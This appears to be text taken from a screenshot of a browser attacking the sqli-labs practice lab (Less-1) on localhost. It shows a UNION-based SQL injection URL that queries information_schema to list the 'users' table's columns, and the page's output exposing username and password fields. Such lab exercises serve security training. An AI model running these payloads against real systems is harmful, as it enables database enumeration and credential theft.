 Less-1 **Error Based- St...
localhost/sqli-labs/Less-1/?id=-1' union select 1,group_concat(column
百度 <Ctrl+K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/sqli-labs/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'--+
Split URL
Execute
Enable Post data
Enable Referrer
Welcome Dhakkan
Your Login
name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3
SQLI DUMB SERIES-1